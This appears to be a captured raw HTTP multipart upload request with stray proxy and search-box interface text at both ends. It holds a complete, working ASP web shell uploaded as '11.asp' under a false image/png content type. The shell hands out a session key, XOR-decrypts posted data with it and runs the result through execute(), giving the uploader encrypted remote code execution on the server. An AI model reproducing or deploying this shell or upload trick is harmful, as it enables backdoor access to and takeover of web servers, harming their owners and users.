 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOfLCMZRMsvUAs4Ai
Accept: */*
Accept-Language: zh-CN,zh;q=0.5
Connection: close
------WebKitFormBoundaryOfLCMZRMsvUAs4Ai
Content-Disposition: form-data; name="Submit"
------WebKitFormBoundaryOfLCMZRMsvUAs4Ai
Content-Disposition: form-data; name="file"; filename="11.asp";
Content-Type: image/png
<%
Response.CharSet = "UTF-8"
If Request.ServerVariables("REQUEST_METHOD")="GET" And Request.QueryString("pass")
Then
For a=1 To 8
RANDOMIZE
k=Hex((255-17)*rnd+16)+k
Next
Session("k")=k
response.write(k)
Else
k=Session("k")
size=Request.TotalBytes
content=Request.BinaryRead(size)
For i=1 To size
result=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1)))
Next
execute(result)
End If
%>
------WebKitFormBoundaryOfLCMZRMsvUAs4Ai--
? < + > Type a search term 0 matches
? < + > Type a search term 0 matche
Connection reset 0 byte